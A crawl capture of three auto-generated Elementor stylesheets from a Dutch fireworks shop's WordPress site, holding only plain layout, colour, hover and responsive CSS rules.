request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3759.css?ver=1769100763
body_size: 384
content:
.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:5% 5%;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;--z-index:99;}.elementor-3759 .elementor-element.elementor-element-a6fd8fb:not(.elementor-motion-effects-element-type-background), .elementor-3759 .elementor-element.elementor-element-a6fd8fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}.elementor-3759 .elementor-element.elementor-element-a6fd8fb, .elementor-3759 .elementor-element.elementor-element-a6fd8fb::before{--border-transition:0.3s;}.elementor-3759 .elementor-element.elementor-element-78305b00 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3759 .elementor-element.elementor-element-78305b00{text-align:left;}.elementor-3759 .elementor-element.elementor-element-78305b00 img{width:150px;height:22px;object-fit:contain;object-position:center center;}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-menu-toggle{margin:0 auto;}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a4fc039 );fill:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-1cff444 .e--pointer-framed .elementor-item:before,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-371ee8bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:10px;}.elementor-3759 .elementor-element.elementor-element-61103049{width:auto;max-width:auto;}.elementor-3759 .elementor-element.elementor-element-61103049 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-element{--align-self:center;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon-wrapper{text-align:center;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-stacked .elementor-icon{background-color:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon{color:#1EB53A;border-color:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon svg{fill:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon:hover, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon:hover, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon{font-size:32px;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon svg{height:32px;}@media(max-width:1024px){.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--gap:2% 2%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-3759 .elementor-element.elementor-element-78305b00 img{width:150px;}.elementor-3759 .elementor-element.elementor-element-61103049 > .elementor-widget-container{margin:0px 0px -8px 0px;}}@media(max-width:767px){.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:50%;}}@media(min-width:768px){.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--content-width:1600px;}.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:270px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3825.css?ver=1769100763
body_size: 52
content:
.elementor-3825 .elementor-element.elementor-element-77b979bf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10% 10%;--background-transition:0.3s;--overlay-mix-blend-mode:overlay;--border-radius:5px 0px 0px 0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:01%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-3825 .elementor-element.elementor-element-77b979bf:not(.elementor-motion-effects-element-type-background), .elementor-3825 .elementor-element.elementor-element-77b979bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020101AD;}.elementor-3825 .elementor-element.elementor-element-77b979bf, .elementor-3825 .elementor-element.elementor-element-77b979bf::before{--border-transition:0.3s;}.elementor-3825 .elementor-element.elementor-element-77b979bf > .elementor-shape-top .elementor-shape-fill, .elementor-3825 .elementor-element.elementor-element-77b979bf > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-a4fc039 );}.elementor-3825 .elementor-element.elementor-element-fb1845f.elementor-element{--align-self:center;}.elementor-3825 .elementor-element.elementor-element-fb1845f{text-align:left;}.elementor-3825 .elementor-element.elementor-element-fb1845f img{opacity:0.65;}.elementor-3825 .elementor-element.elementor-element-8d0e89e img{opacity:0.65;}.elementor-3825 .elementor-element.elementor-element-c1e1b04 img{opacity:0.65;}.elementor-3825:not(.elementor-motion-effects-element-type-background), .elementor-3825 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}@media(min-width:768px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--content-width:1600px;}}@media(max-width:1024px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--justify-content:space-between;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--gap:40px 40px;--margin-top:20%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}

--- FILE ---
content_type: text/css
request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3842.css?ver=1769105766
body_size: -95
content:
.elementor-3842 .elementor-element.elementor-element-343af32{--display:flex;--background-transition:0.3s;}.elementor-3842 .elementor-element.elementor-element-99024d0 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3842 .elementor-element.elementor-element-99024d0{text-align:left;}.elementor-3842 .elementor-element.elementor-element-99024d0 .elementor-heading-title{color:var( --e-global-color-a4fc039 );}.elementor-3842 .elementor-element.elementor-element-4b07523c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-3842 .elementor-element.elementor-element-3dada0da{width:var( --container-widget-width, 75.011% );max-width:75.011%;--container-widget-width:75.011%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-3842 .elementor-element.elementor-element-3dada0da > .elementor-widget-container{background-color:#020101D6;padding:10px 10px 10px 10px;}.elementor-3842 .elementor-element.elementor-element-3dada0da.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3842 .elementor-element.elementor-element-394acb30 > .elementor-widget-container{background-color:#020101D6;padding:10px 10px 10px 10px;}.elementor-3842 .elementor-element.elementor-element-394acb30{color:#FFFFFF;}@media(max-width:767px){.elementor-3842 .elementor-element.elementor-element-3dada0da{width:100%;max-width:100%;}}